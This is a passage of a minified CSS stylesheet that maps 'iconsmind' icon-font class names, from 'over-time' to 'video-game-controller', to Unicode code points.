"}.iconsmind-over-time-2:before{content:"\edf4"}.iconsmind-over-time:before{content:"\edf5"}.iconsmind-owl:before{content:"\edf6"}.iconsmind-pac-man:before{content:"\edf7"}.iconsmind-paintbrush:before{content:"\edf8"}.iconsmind-paint-brush:before{content:"\edf9"}.iconsmind-paint-bucket:before{content:"\edfa"}.iconsmind-palette:before{content:"\edfb"}.iconsmind-palm-tree:before{content:"\edfc"}.iconsmind-panda:before{content:"\edfd"}.iconsmind-panorama:before{content:"\edfe"}.iconsmind-pantheon:before{content:"\edff"}.iconsmind-pantone:before{content:"\ee00"}.iconsmind-pants:before{content:"\ee01"}.iconsmind-paper:before{content:"\ee02"}.iconsmind-paper-plane:before{content:"\ee03"}.iconsmind-parasailing:before{content:"\ee04"}.iconsmind-parrot:before{content:"\ee05"}.iconsmind-password:before{content:"\ee06"}.iconsmind-password-2-shopping:before{content:"\ee07"}.iconsmind-password-field:before{content:"\ee08"}.iconsmind-password-shopping:before{content:"\ee09"}.iconsmind-pause:before{content:"\ee0a"}.iconsmind-pause-2:before{content:"\ee0b"}.iconsmind-paw:before{content:"\ee0c"}.iconsmind-pawn:before{content:"\ee0d"}.iconsmind-pen:before{content:"\ee0e"}.iconsmind-pen-2:before{content:"\ee0f"}.iconsmind-pen-3:before{content:"\ee10"}.iconsmind-pen-4:before{content:"\ee11"}.iconsmind-pen-5:before{content:"\ee12"}.iconsmind-pen-6:before{content:"\ee13"}.iconsmind-pencil:before{content:"\ee14"}.iconsmind-pencil-ruler:before{content:"\ee15"}.iconsmind-penguin:before{content:"\ee16"}.iconsmind-pentagon:before{content:"\ee17"}.iconsmind-people-on-cloud:before{content:"\ee18"}.iconsmind-pepper:before{content:"\ee19"}.iconsmind-pepper-with-fire:before{content:"\ee1a"}.iconsmind-petrol:before{content:"\ee1b"}.iconsmind-petronas-tower:before{content:"\ee1c"}.iconsmind-philipines:before{content:"\ee1d"}.iconsmind-phone:before{content:"\ee1e"}.iconsmind-phone-2:before{content:"\ee1f"}.iconsmind-phone-3:before{content:"\ee20"}.iconsmind-phone-3g:before{content:"\ee21"}.iconsmind-phone-4g:before{content:"\ee22"}.iconsmind-phone-simcard:before{content:"\ee23"}.iconsmind-phone-sms:before{content:"\ee24"}.iconsmind-phone-wifi:before{content:"\ee25"}.iconsmind-photo:before{content:"\ee26"}.iconsmind-photo-2:before{content:"\ee27"}.iconsmind-photo-3:before{content:"\ee28"}.iconsmind-photo-album-2:before{content:"\ee29"}.iconsmind-photo-album-3:before{content:"\ee2a"}.iconsmind-photo-album:before{content:"\ee2b"}.iconsmind-photos:before{content:"\ee2c"}.iconsmind-physics:before{content:"\ee2d"}.iconsmind-pi:before{content:"\ee2e"}.iconsmind-piano:before{content:"\ee2f"}.iconsmind-pie-chart-2:before{content:"\ee30"}.iconsmind-pie-chart-3:before{content:"\ee31"}.iconsmind-pie-chart:before{content:"\ee32"}.iconsmind-pilates:before{content:"\ee33"}.iconsmind-pilates-2:before{content:"\ee34"}.iconsmind-pilates-3:before{content:"\ee35"}.iconsmind-pilot:before{content:"\ee36"}.iconsmind-pinch:before{content:"\ee37"}.iconsmind-ping-pong:before{content:"\ee38"}.iconsmind-pipe:before{content:"\ee39"}.iconsmind-pipette:before{content:"\ee3a"}.iconsmind-piramids:before{content:"\ee3b"}.iconsmind-pisces:before{content:"\ee3c"}.iconsmind-pisces-2:before{content:"\ee3d"}.iconsmind-pizza:before{content:"\ee3e"}.iconsmind-pizza-slice:before{content:"\ee3f"}.iconsmind-plane:before{content:"\ee40"}.iconsmind-plane-2:before{content:"\ee41"}.iconsmind-plant:before{content:"\ee42"}.iconsmind-plasmid:before{content:"\ee43"}.iconsmind-plaster:before{content:"\ee44"}.iconsmind-plastic-cup-phone-2:before{content:"\ee45"}.iconsmind-plastic-cup-phone:before{content:"\ee46"}.iconsmind-plate:before{content:"\ee47"}.iconsmind-plates:before{content:"\ee48"}.iconsmind-play-music:before{content:"\ee49"}.iconsmind-plug-in-2:before{content:"\ee4a"}.iconsmind-plug-in:before{content:"\ee4b"}.iconsmind-pointer:before{content:"\ee4c"}.iconsmind-poland:before{content:"\ee4d"}.iconsmind-police:before{content:"\ee4e"}.iconsmind-police-man:before{content:"\ee4f"}.iconsmind-police-station:before{content:"\ee50"}.iconsmind-police-woman:before{content:"\ee51"}.iconsmind-polo-shirt:before{content:"\ee52"}.iconsmind-portrait:before{content:"\ee53"}.iconsmind-portugal:before{content:"\ee54"}.iconsmind-post-mail-2:before{content:"\ee55"}.iconsmind-post-mail:before{content:"\ee56"}.iconsmind-post-office:before{content:"\ee57"}.iconsmind-post-sign-2-ways:before{content:"\ee58"}.iconsmind-post-sign:before{content:"\ee59"}.iconsmind-pound:before{content:"\ee5a"}.iconsmind-pound-sign-2:before{content:"\ee5b"}.iconsmind-pound-sign:before{content:"\ee5c"}.iconsmind-power:before{content:"\ee5d"}.iconsmind-power-2:before{content:"\ee5e"}.iconsmind-power-3:before{content:"\ee5f"}.iconsmind-power-cable:before{content:"\ee60"}.iconsmind-power-station:before{content:"\ee61"}.iconsmind-prater:before{content:"\ee62"}.iconsmind-present:before{content:"\ee63"}.iconsmind-presents:before{content:"\ee64"}.iconsmind-press:before{content:"\ee65"}.iconsmind-preview:before{content:"\ee66"}.iconsmind-previous:before{content:"\ee67"}.iconsmind-pricing:before{content:"\ee68"}.iconsmind-printer:before{content:"\ee69"}.iconsmind-professor:before{content:"\ee6a"}.iconsmind-profile:before{content:"\ee6b"}.iconsmind-project:before{content:"\ee6c"}.iconsmind-projector:before{content:"\ee6d"}.iconsmind-projector-2:before{content:"\ee6e"}.iconsmind-pulse:before{content:"\ee6f"}.iconsmind-pumpkin:before{content:"\ee70"}.iconsmind-punk:before{content:"\ee71"}.iconsmind-punker:before{content:"\ee72"}.iconsmind-puzzle:before{content:"\ee73"}.iconsmind-qr-code:before{content:"\ee74"}.iconsmind-queen:before{content:"\ee75"}.iconsmind-queen-2:before{content:"\ee76"}.iconsmind-quill:before{content:"\ee77"}.iconsmind-quill-2:before{content:"\ee78"}.iconsmind-quill-3:before{content:"\ee79"}.iconsmind-quotes:before{content:"\ee7a"}.iconsmind-quotes-2:before{content:"\ee7b"}.iconsmind-radio:before{content:"\ee7c"}.iconsmind-radioactive:before{content:"\ee7d"}.iconsmind-rafting:before{content:"\ee7e"}.iconsmind-rainbow:before{content:"\ee7f"}.iconsmind-rainbow-2:before{content:"\ee80"}.iconsmind-rain-drop:before{content:"\ee81"}.iconsmind-ram:before{content:"\ee82"}.iconsmind-razzor-blade:before{content:"\ee83"}.iconsmind-receipt:before{content:"\ee84"}.iconsmind-receipt-2:before{content:"\ee85"}.iconsmind-receipt-3:before{content:"\ee86"}.iconsmind-receipt-4:before{content:"\ee87"}.iconsmind-record:before{content:"\ee88"}.iconsmind-record-1:before{content:"\ee89"}.iconsmind-record-2:before{content:"\ee8a"}.iconsmind-record-music:before{content:"\ee8b"}.iconsmind-recycling:before{content:"\ee8c"}.iconsmind-recycling-2:before{content:"\ee8d"}.iconsmind-redirect:before{content:"\ee8e"}.iconsmind-redo:before{content:"\ee8f"}.iconsmind-reel:before{content:"\ee90"}.iconsmind-refinery:before{content:"\ee91"}.iconsmind-refresh:before{content:"\ee92"}.iconsmind-refresh-window:before{content:"\ee93"}.iconsmind-reload:before{content:"\ee94"}.iconsmind-reload-1:before{content:"\ee95"}.iconsmind-reload-2:before{content:"\ee96"}.iconsmind-remote-controll-2:before{content:"\ee97"}.iconsmind-remote-controll:before{content:"\ee98"}.iconsmind-remove:before{content:"\ee99"}.iconsmind-remove-bag:before{content:"\ee9a"}.iconsmind-remove-basket:before{content:"\ee9b"}.iconsmind-remove-cart:before{content:"\ee9c"}.iconsmind-remove-file:before{content:"\ee9d"}.iconsmind-remove-user:before{content:"\ee9e"}.iconsmind-remove-window:before{content:"\ee9f"}.iconsmind-rename:before{content:"\eea0"}.iconsmind-repair:before{content:"\eea1"}.iconsmind-repeat:before{content:"\eea2"}.iconsmind-repeat-1:before{content:"\eea3"}.iconsmind-repeat-2:before{content:"\eea4"}.iconsmind-repeat-3:before{content:"\eea5"}.iconsmind-repeat-4:before{content:"\eea6"}.iconsmind-repeat-5:before{content:"\eea7"}.iconsmind-repeat-6:before{content:"\eea8"}.iconsmind-reset:before{content:"\eea9"}.iconsmind-resize:before{content:"\eeaa"}.iconsmind-restore-window:before{content:"\eeab"}.iconsmind-retouching:before{content:"\eeac"}.iconsmind-retro:before{content:"\eead"}.iconsmind-retro-camera:before{content:"\eeae"}.iconsmind-retweet:before{content:"\eeaf"}.iconsmind-rewind:before{content:"\eeb0"}.iconsmind-rgb:before{content:"\eeb1"}.iconsmind-ribbon:before{content:"\eeb2"}.iconsmind-ribbon-2:before{content:"\eeb3"}.iconsmind-ribbon-3:before{content:"\eeb4"}.iconsmind-right:before{content:"\eeb5"}.iconsmind-right-1:before{content:"\eeb6"}.iconsmind-right-2:before{content:"\eeb7"}.iconsmind-right-3:before{content:"\eeb8"}.iconsmind-right-to-left:before{content:"\eeb9"}.iconsmind-road:before{content:"\eeba"}.iconsmind-road-1:before{content:"\eebb"}.iconsmind-road-2:before{content:"\eebc"}.iconsmind-robot:before{content:"\eebd"}.iconsmind-robot-1:before{content:"\eebe"}.iconsmind-rock-and-roll:before{content:"\eebf"}.iconsmind-rocket:before{content:"\eec0"}.iconsmind-roller:before{content:"\eec1"}.iconsmind-roof:before{content:"\eec2"}.iconsmind-rook:before{content:"\eec3"}.iconsmind-rotate-gesture-2:before{content:"\eec4"}.iconsmind-rotate-gesture-3:before{content:"\eec5"}.iconsmind-rotate-gesture:before{content:"\eec6"}.iconsmind-rotation:before{content:"\eec7"}.iconsmind-rotation-390:before{content:"\eec8"}.iconsmind-router:before{content:"\eec9"}.iconsmind-router-2:before{content:"\eeca"}.iconsmind-ruler:before{content:"\eecb"}.iconsmind-ruler-2:before{content:"\eecc"}.iconsmind-running:before{content:"\eecd"}.iconsmind-running-shoes:before{content:"\eece"}.iconsmind-safe-box:before{content:"\eecf"}.iconsmind-safe-box-1:before{content:"\eed0"}.iconsmind-safety-pin-close:before{content:"\eed1"}.iconsmind-safety-pin-open:before{content:"\eed2"}.iconsmind-sagittarus:before{content:"\eed3"}.iconsmind-sagittarus-2:before{content:"\eed4"}.iconsmind-sailing-ship:before{content:"\eed5"}.iconsmind-sand-watch-2:before{content:"\eed6"}.iconsmind-sand-watch:before{content:"\eed7"}.iconsmind-santa-claus-2:before{content:"\eed8"}.iconsmind-santa-claus:before{content:"\eed9"}.iconsmind-santa-on-sled:before{content:"\eeda"}.iconsmind-satelite:before{content:"\eedb"}.iconsmind-satelite-2:before{content:"\eedc"}.iconsmind-save:before{content:"\eedd"}.iconsmind-save-window:before{content:"\eede"}.iconsmind-saw:before{content:"\eedf"}.iconsmind-saxophone:before{content:"\eee0"}.iconsmind-scale:before{content:"\eee1"}.iconsmind-scarf:before{content:"\eee2"}.iconsmind-scissor:before{content:"\eee3"}.iconsmind-scooter:before{content:"\eee4"}.iconsmind-scooter-front:before{content:"\eee5"}.iconsmind-scorpio:before{content:"\eee6"}.iconsmind-scorpio-2:before{content:"\eee7"}.iconsmind-scotland:before{content:"\eee8"}.iconsmind-screwdriver:before{content:"\eee9"}.iconsmind-scroll:before{content:"\eeea"}.iconsmind-scroller:before{content:"\eeeb"}.iconsmind-scroller-2:before{content:"\eeec"}.iconsmind-scroll-fast:before{content:"\eeed"}.iconsmind-sea-dog:before{content:"\eeee"}.iconsmind-search-on-cloud:before{content:"\eeef"}.iconsmind-search-people:before{content:"\eef0"}.iconsmind-security-block:before{content:"\eef1"}.iconsmind-security-bug:before{content:"\eef2"}.iconsmind-security-camera:before{content:"\eef3"}.iconsmind-security-check:before{content:"\eef4"}.iconsmind-security-settings:before{content:"\eef5"}.iconsmind-security-smiley:before{content:"\eef6"}.iconsmind-securiy-remove:before{content:"\eef7"}.iconsmind-seed:before{content:"\eef8"}.iconsmind-selfie:before{content:"\eef9"}.iconsmind-serbia:before{content:"\eefa"}.iconsmind-server:before{content:"\eefb"}.iconsmind-server-2:before{content:"\eefc"}.iconsmind-servers:before{content:"\eefd"}.iconsmind-settings-window:before{content:"\eefe"}.iconsmind-sewing-machine:before{content:"\eeff"}.iconsmind-sexual:before{content:"\ef00"}.iconsmind-share:before{content:"\ef01"}.iconsmind-share-on-cloud:before{content:"\ef02"}.iconsmind-share-window:before{content:"\ef03"}.iconsmind-shark:before{content:"\ef04"}.iconsmind-sheep:before{content:"\ef05"}.iconsmind-sheriff-badge:before{content:"\ef06"}.iconsmind-shield:before{content:"\ef07"}.iconsmind-ship:before{content:"\ef08"}.iconsmind-ship-2:before{content:"\ef09"}.iconsmind-shirt:before{content:"\ef0a"}.iconsmind-shoes:before{content:"\ef0b"}.iconsmind-shoes-2:before{content:"\ef0c"}.iconsmind-shoes-3:before{content:"\ef0d"}.iconsmind-shop:before{content:"\ef0e"}.iconsmind-shop-2:before{content:"\ef0f"}.iconsmind-shop-3:before{content:"\ef10"}.iconsmind-shop-4:before{content:"\ef11"}.iconsmind-shopping-bag:before{content:"\ef12"}.iconsmind-shopping-basket:before{content:"\ef13"}.iconsmind-shopping-cart:before{content:"\ef14"}.iconsmind-short-pants:before{content:"\ef15"}.iconsmind-shovel:before{content:"\ef16"}.iconsmind-shuffle:before{content:"\ef17"}.iconsmind-shuffle-1:before{content:"\ef18"}.iconsmind-shuffle-2:before{content:"\ef19"}.iconsmind-shuffle-3:before{content:"\ef1a"}.iconsmind-shutter:before{content:"\ef1b"}.iconsmind-sidebar-window:before{content:"\ef1c"}.iconsmind-signal:before{content:"\ef1d"}.iconsmind-singapore:before{content:"\ef1e"}.iconsmind-skateboard:before{content:"\ef1f"}.iconsmind-skateboard-2:before{content:"\ef20"}.iconsmind-skate-shoes:before{content:"\ef21"}.iconsmind-skeleton:before{content:"\ef22"}.iconsmind-ski:before{content:"\ef23"}.iconsmind-skirt:before{content:"\ef24"}.iconsmind-skull:before{content:"\ef25"}.iconsmind-skydiving:before{content:"\ef26"}.iconsmind-sled:before{content:"\ef27"}.iconsmind-sled-with-gifts:before{content:"\ef28"}.iconsmind-sleeping:before{content:"\ef29"}.iconsmind-sleet:before{content:"\ef2a"}.iconsmind-slippers:before{content:"\ef2b"}.iconsmind-smart:before{content:"\ef2c"}.iconsmind-smartphone-secure:before{content:"\ef2d"}.iconsmind-smartphone:before{content:"\ef2e"}.iconsmind-smartphone-2:before{content:"\ef2f"}.iconsmind-smartphone-3:before{content:"\ef30"}.iconsmind-smartphone-4:before{content:"\ef31"}.iconsmind-smile:before{content:"\ef32"}.iconsmind-smoking-area:before{content:"\ef33"}.iconsmind-smoking-pipe:before{content:"\ef34"}.iconsmind-snake:before{content:"\ef35"}.iconsmind-snorkel:before{content:"\ef36"}.iconsmind-snow:before{content:"\ef37"}.iconsmind-snow-1:before{content:"\ef38"}.iconsmind-snow-dome:before{content:"\ef39"}.iconsmind-snowflake:before{content:"\ef3a"}.iconsmind-snowflake-1:before{content:"\ef3b"}.iconsmind-snowflake-2:before{content:"\ef3c"}.iconsmind-snowflake-3:before{content:"\ef3d"}.iconsmind-snowman:before{content:"\ef3e"}.iconsmind-snow-storm:before{content:"\ef3f"}.iconsmind-soccer-ball:before{content:"\ef40"}.iconsmind-soccer-shoes:before{content:"\ef41"}.iconsmind-socks:before{content:"\ef42"}.iconsmind-solar:before{content:"\ef43"}.iconsmind-sound:before{content:"\ef44"}.iconsmind-sound-wave:before{content:"\ef45"}.iconsmind-soup:before{content:"\ef46"}.iconsmind-south-africa:before{content:"\ef47"}.iconsmind-space-needle:before{content:"\ef48"}.iconsmind-spain:before{content:"\ef49"}.iconsmind-spam-mail:before{content:"\ef4a"}.iconsmind-speach-bubble-2:before{content:"\ef4b"}.iconsmind-speach-bubble-3:before{content:"\ef4c"}.iconsmind-speach-bubble-4:before{content:"\ef4d"}.iconsmind-speach-bubble-5:before{content:"\ef4e"}.iconsmind-speach-bubble-6:before{content:"\ef4f"}.iconsmind-speach-bubble-7:before{content:"\ef50"}.iconsmind-speach-bubble-8:before{content:"\ef51"}.iconsmind-speach-bubble-9:before{content:"\ef52"}.iconsmind-speach-bubble-10:before{content:"\ef53"}.iconsmind-speach-bubble-11:before{content:"\ef54"}.iconsmind-speach-bubble-12:before{content:"\ef55"}.iconsmind-speach-bubble-13:before{content:"\ef56"}.iconsmind-speach-bubble-asking:before{content:"\ef57"}.iconsmind-speach-bubble-comic-2:before{content:"\ef58"}.iconsmind-speach-bubble-comic-3:before{content:"\ef59"}.iconsmind-speach-bubble-comic-4:before{content:"\ef5a"}.iconsmind-speach-bubble-comic:before{content:"\ef5b"}.iconsmind-speach-bubble-dialog:before{content:"\ef5c"}.iconsmind-speach-bubble:before{content:"\ef5d"}.iconsmind-speach-bubbles:before{content:"\ef5e"}.iconsmind-speak:before{content:"\ef5f"}.iconsmind-speak-2:before{content:"\ef60"}.iconsmind-speaker:before{content:"\ef61"}.iconsmind-speaker-1:before{content:"\ef62"}.iconsmind-spell-check-abc:before{content:"\ef63"}.iconsmind-spell-check:before{content:"\ef64"}.iconsmind-spermium:before{content:"\ef65"}.iconsmind-spider:before{content:"\ef66"}.iconsmind-spiderweb:before{content:"\ef67"}.iconsmind-split-four-square-window:before{content:"\ef68"}.iconsmind-split-horizontal-2-window:before{content:"\ef69"}.iconsmind-split-horizontal:before{content:"\ef6a"}.iconsmind-split-vertical-2:before{content:"\ef6b"}.iconsmind-split-vertical:before{content:"\ef6c"}.iconsmind-split-window:before{content:"\ef6d"}.iconsmind-spoder:before{content:"\ef6e"}.iconsmind-spoon:before{content:"\ef6f"}.iconsmind-sport-mode:before{content:"\ef70"}.iconsmind-sports-clothings-1:before{content:"\ef71"}.iconsmind-sports-clothings-2:before{content:"\ef72"}.iconsmind-sports-shirt:before{content:"\ef73"}.iconsmind-spot:before{content:"\ef74"}.iconsmind-spray:before{content:"\ef75"}.iconsmind-spread:before{content:"\ef76"}.iconsmind-spring:before{content:"\ef77"}.iconsmind-spy:before{content:"\ef78"}.iconsmind-squirrel:before{content:"\ef79"}.iconsmind-ssl:before{content:"\ef7a"}.iconsmind-st-basils-cathedral:before{content:"\ef7b"}.iconsmind-st-pauls-cathedral:before{content:"\ef7c"}.iconsmind-stamp:before{content:"\ef7d"}.iconsmind-stamp-2:before{content:"\ef7e"}.iconsmind-stapler:before{content:"\ef7f"}.iconsmind-star:before{content:"\ef80"}.iconsmind-starfish:before{content:"\ef81"}.iconsmind-start:before{content:"\ef82"}.iconsmind-start-1:before{content:"\ef83"}.iconsmind-start-2:before{content:"\ef84"}.iconsmind-star-track:before{content:"\ef85"}.iconsmind-start-ways:before{content:"\ef86"}.iconsmind-statistic:before{content:"\ef87"}.iconsmind-stethoscope:before{content:"\ef88"}.iconsmind-stop:before{content:"\ef89"}.iconsmind-stop-2:before{content:"\ef8a"}.iconsmind-stop-music:before{content:"\ef8b"}.iconsmind-stopwatch:before{content:"\ef8c"}.iconsmind-stopwatch-2:before{content:"\ef8d"}.iconsmind-storm:before{content:"\ef8e"}.iconsmind-street-view-2:before{content:"\ef8f"}.iconsmind-street-view:before{content:"\ef90"}.iconsmind-strikethrough-text:before{content:"\ef91"}.iconsmind-stroller:before{content:"\ef92"}.iconsmind-structure:before{content:"\ef93"}.iconsmind-student-female:before{content:"\ef94"}.iconsmind-student-hat-2:before{content:"\ef95"}.iconsmind-student-hat:before{content:"\ef96"}.iconsmind-student-male:before{content:"\ef97"}.iconsmind-student-male-female:before{content:"\ef98"}.iconsmind-students:before{content:"\ef99"}.iconsmind-studio-flash:before{content:"\ef9a"}.iconsmind-studio-lightbox:before{content:"\ef9b"}.iconsmind-suit:before{content:"\ef9c"}.iconsmind-suitcase:before{content:"\ef9d"}.iconsmind-sum:before{content:"\ef9e"}.iconsmind-sum-1:before{content:"\ef9f"}.iconsmind-summer:before{content:"\efa0"}.iconsmind-sun:before{content:"\efa1"}.iconsmind-sun-cloudy-rain:before{content:"\efa2"}.iconsmind-sunglasses:before{content:"\efa3"}.iconsmind-sunglasses-2:before{content:"\efa4"}.iconsmind-sunglasses-3:before{content:"\efa5"}.iconsmind-sunglasses-smiley-2:before{content:"\efa6"}.iconsmind-sunglasses-smiley:before{content:"\efa7"}.iconsmind-sunglasses-w-2:before{content:"\efa8"}.iconsmind-sunglasses-w-3:before{content:"\efa9"}.iconsmind-sunglasses-w:before{content:"\efaa"}.iconsmind-sunrise:before{content:"\efab"}.iconsmind-sunset:before{content:"\efac"}.iconsmind-superman:before{content:"\efad"}.iconsmind-support:before{content:"\efae"}.iconsmind-surprise:before{content:"\efaf"}.iconsmind-sushi:before{content:"\efb0"}.iconsmind-sweden:before{content:"\efb1"}.iconsmind-swimming:before{content:"\efb2"}.iconsmind-swimming-short:before{content:"\efb3"}.iconsmind-swimmwear:before{content:"\efb4"}.iconsmind-switch:before{content:"\efb5"}.iconsmind-switzerland:before{content:"\efb6"}.iconsmind-sync:before{content:"\efb7"}.iconsmind-sync-cloud:before{content:"\efb8"}.iconsmind-synchronize:before{content:"\efb9"}.iconsmind-synchronize-2:before{content:"\efba"}.iconsmind-tablet:before{content:"\efbb"}.iconsmind-tablet-2:before{content:"\efbc"}.iconsmind-tablet-3:before{content:"\efbd"}.iconsmind-tablet-orientation:before{content:"\efbe"}.iconsmind-tablet-phone:before{content:"\efbf"}.iconsmind-tablet-secure:before{content:"\efc0"}.iconsmind-tablet-vertical:before{content:"\efc1"}.iconsmind-tactic:before{content:"\efc2"}.iconsmind-tag:before{content:"\efc3"}.iconsmind-tag-2:before{content:"\efc4"}.iconsmind-tag-3:before{content:"\efc5"}.iconsmind-tag-4:before{content:"\efc6"}.iconsmind-tag-5:before{content:"\efc7"}.iconsmind-taj-mahal:before{content:"\efc8"}.iconsmind-talk-man:before{content:"\efc9"}.iconsmind-tap:before{content:"\efca"}.iconsmind-target:before{content:"\efcb"}.iconsmind-target-market:before{content:"\efcc"}.iconsmind-taurus:before{content:"\efcd"}.iconsmind-taurus-2:before{content:"\efce"}.iconsmind-taxi:before{content:"\efcf"}.iconsmind-taxi-2:before{content:"\efd0"}.iconsmind-taxi-sign:before{content:"\efd1"}.iconsmind-teacher:before{content:"\efd2"}.iconsmind-teapot:before{content:"\efd3"}.iconsmind-teddy-bear:before{content:"\efd4"}.iconsmind-tee-mug:before{content:"\efd5"}.iconsmind-telephone:before{content:"\efd6"}.iconsmind-telephone-2:before{content:"\efd7"}.iconsmind-telescope:before{content:"\efd8"}.iconsmind-temperature:before{content:"\efd9"}.iconsmind-temperature-1:before{content:"\efda"}.iconsmind-temperature-2:before{content:"\efdb"}.iconsmind-temple:before{content:"\efdc"}.iconsmind-tennis:before{content:"\efdd"}.iconsmind-tennis-ball:before{content:"\efde"}.iconsmind-tent:before{content:"\efdf"}.iconsmind-testimonal:before{content:"\efe0"}.iconsmind-test-tube-2:before{content:"\efe1"}.iconsmind-test-tube:before{content:"\efe2"}.iconsmind-text-box:before{content:"\efe3"}.iconsmind-text-effect:before{content:"\efe4"}.iconsmind-text-highlight-color:before{content:"\efe5"}.iconsmind-text-paragraph:before{content:"\efe6"}.iconsmind-thailand:before{content:"\efe7"}.iconsmind-the-white-house:before{content:"\efe8"}.iconsmind-this-side-up:before{content:"\efe9"}.iconsmind-thread:before{content:"\efea"}.iconsmind-three-arrow-fork:before{content:"\efeb"}.iconsmind-three-fingers-drag-2:before{content:"\efec"}.iconsmind-three-fingers-drag:before{content:"\efed"}.iconsmind-three-fingers-touch:before{content:"\efee"}.iconsmind-three-fingers:before{content:"\efef"}.iconsmind-thumb:before{content:"\eff0"}.iconsmind-thumbs-down-smiley:before{content:"\eff1"}.iconsmind-thumbs-up-smiley:before{content:"\eff2"}.iconsmind-thunder:before{content:"\eff3"}.iconsmind-thunderstorm:before{content:"\eff4"}.iconsmind-ticket:before{content:"\eff5"}.iconsmind-tie:before{content:"\eff6"}.iconsmind-tie-2:before{content:"\eff7"}.iconsmind-tie-3:before{content:"\eff8"}.iconsmind-tie-4:before{content:"\eff9"}.iconsmind-tiger:before{content:"\effa"}.iconsmind-time-backup:before{content:"\effb"}.iconsmind-time-bomb:before{content:"\effc"}.iconsmind-time-clock:before{content:"\effd"}.iconsmind-time-fire:before{content:"\effe"}.iconsmind-time-machine:before{content:"\efff"}.iconsmind-timer:before{content:"\f000"}.iconsmind-timer-1:before{content:"\f001"}.iconsmind-time-window:before{content:"\f002"}.iconsmind-to-bottom-2:before{content:"\f003"}.iconsmind-to-bottom:before{content:"\f004"}.iconsmind-token-dollar:before{content:"\f005"}.iconsmind-to-left:before{content:"\f006"}.iconsmind-tomato:before{content:"\f007"}.iconsmind-tongue:before{content:"\f008"}.iconsmind-tooth:before{content:"\f009"}.iconsmind-tooth-2:before{content:"\f00a"}.iconsmind-top-to-bottom:before{content:"\f00b"}.iconsmind-to-right:before{content:"\f00c"}.iconsmind-to-top-2:before{content:"\f00d"}.iconsmind-to-top:before{content:"\f00e"}.iconsmind-touch-window:before{content:"\f00f"}.iconsmind-tourch:before{content:"\f010"}.iconsmind-tower:before{content:"\f011"}.iconsmind-tower-2:before{content:"\f012"}.iconsmind-tower-bridge:before{content:"\f013"}.iconsmind-trace:before{content:"\f014"}.iconsmind-tractor:before{content:"\f015"}.iconsmind-traffic-light-2:before{content:"\f016"}.iconsmind-traffic-light:before{content:"\f017"}.iconsmind-train:before{content:"\f018"}.iconsmind-train-2:before{content:"\f019"}.iconsmind-tram:before{content:"\f01a"}.iconsmind-transform:before{content:"\f01b"}.iconsmind-transform-2:before{content:"\f01c"}.iconsmind-transform-3:before{content:"\f01d"}.iconsmind-transform-4:before{content:"\f01e"}.iconsmind-trash-with-men:before{content:"\f01f"}.iconsmind-tree:before{content:"\f020"}.iconsmind-tree-1:before{content:"\f021"}.iconsmind-tree-2:before{content:"\f022"}.iconsmind-tree-3:before{content:"\f023"}.iconsmind-tree-4:before{content:"\f024"}.iconsmind-trekking:before{content:"\f025"}.iconsmind-triangle-arrow-down:before{content:"\f026"}.iconsmind-triangle-arrow-left:before{content:"\f027"}.iconsmind-triangle-arrow-right:before{content:"\f028"}.iconsmind-triangle-arrow-up:before{content:"\f029"}.iconsmind-tripod-2:before{content:"\f02a"}.iconsmind-tripod-and-video:before{content:"\f02b"}.iconsmind-tripod-with-camera:before{content:"\f02c"}.iconsmind-tripod-with-gopro:before{content:"\f02d"}.iconsmind-trophy:before{content:"\f02e"}.iconsmind-trophy-2:before{content:"\f02f"}.iconsmind-truck:before{content:"\f030"}.iconsmind-trumpet:before{content:"\f031"}.iconsmind-t-shirt:before{content:"\f032"}.iconsmind-turkey:before{content:"\f033"}.iconsmind-turn-down-2:before{content:"\f034"}.iconsmind-turn-down-from-left:before{content:"\f035"}.iconsmind-turn-down-from-right:before{content:"\f036"}.iconsmind-turn-down:before{content:"\f037"}.iconsmind-turn-left-3:before{content:"\f038"}.iconsmind-turn-left:before{content:"\f039"}.iconsmind-turn-right-3:before{content:"\f03a"}.iconsmind-turn-right:before{content:"\f03b"}.iconsmind-turn-up-2:before{content:"\f03c"}.iconsmind-turn-up:before{content:"\f03d"}.iconsmind-turtle:before{content:"\f03e"}.iconsmind-tuxedo:before{content:"\f03f"}.iconsmind-tv:before{content:"\f040"}.iconsmind-twister:before{content:"\f041"}.iconsmind-two-fingers-drag-2:before{content:"\f042"}.iconsmind-two-fingers-drag:before{content:"\f043"}.iconsmind-two-fingers-scroll:before{content:"\f044"}.iconsmind-two-fingers-touch:before{content:"\f045"}.iconsmind-two-fingers:before{content:"\f046"}.iconsmind-two-windows:before{content:"\f047"}.iconsmind-type-pass:before{content:"\f048"}.iconsmind-ukraine:before{content:"\f049"}.iconsmind-umbrela:before{content:"\f04a"}.iconsmind-umbrella-2:before{content:"\f04b"}.iconsmind-umbrella-3:before{content:"\f04c"}.iconsmind-under-line-text:before{content:"\f04d"}.iconsmind-undo:before{content:"\f04e"}.iconsmind-united-kingdom:before{content:"\f04f"}.iconsmind-united-states:before{content:"\f050"}.iconsmind-university:before{content:"\f051"}.iconsmind-university-1:before{content:"\f052"}.iconsmind-unlock:before{content:"\f053"}.iconsmind-unlock-2:before{content:"\f054"}.iconsmind-unlock-3:before{content:"\f055"}.iconsmind-up:before{content:"\f056"}.iconsmind-up-1:before{content:"\f057"}.iconsmind-up-2:before{content:"\f058"}.iconsmind-up-3:before{content:"\f059"}.iconsmind-up-down-3:before{content:"\f05a"}.iconsmind-up-down:before{content:"\f05b"}.iconsmind-upgrade:before{content:"\f05c"}.iconsmind-upload:before{content:"\f05d"}.iconsmind-upload-1:before{content:"\f05e"}.iconsmind-upload-to-cloud:before{content:"\f05f"}.iconsmind-upload-window:before{content:"\f060"}.iconsmind-uppercase-text:before{content:"\f061"}.iconsmind-upward:before{content:"\f062"}.iconsmind-url-window:before{content:"\f063"}.iconsmind-usb:before{content:"\f064"}.iconsmind-usb-2:before{content:"\f065"}.iconsmind-usb-cable:before{content:"\f066"}.iconsmind-user:before{content:"\f067"}.iconsmind-vase:before{content:"\f068"}.iconsmind-vector:before{content:"\f069"}.iconsmind-vector-2:before{content:"\f06a"}.iconsmind-vector-3:before{content:"\f06b"}.iconsmind-vector-4:before{content:"\f06c"}.iconsmind-vector-5:before{content:"\f06d"}.iconsmind-venn-diagram:before{content:"\f06e"}.iconsmind-vest:before{content:"\f06f"}.iconsmind-vest-2:before{content:"\f070"}.iconsmind-video:before{content:"\f071"}.iconsmind-video-2:before{content:"\f072"}.iconsmind-video-3:before{content:"\f073"}.iconsmind-video-4:before{content:"\f074"}.iconsmind-video-5:before{content:"\f075"}.iconsmind-video-6:before{content:"\f076"}.iconsmind-video-game-controller:before{